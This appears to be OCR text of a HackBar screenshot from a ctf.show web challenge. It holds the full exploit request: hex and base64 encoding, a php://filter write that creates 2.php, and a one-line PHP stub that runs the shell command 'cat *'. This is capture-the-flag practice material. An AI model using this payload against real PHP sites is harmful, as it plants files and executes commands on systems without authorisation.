 ?>
PD89YGNhdCAqYDs
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://0a8f3ada-3a83-4721-b8ce-dfa53339c996.challenge.ctf.show/?v2=005044383959474e6864434171594473&v3=php://filter/write=convert.base64-decode/resource=2.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
v1=hex2bin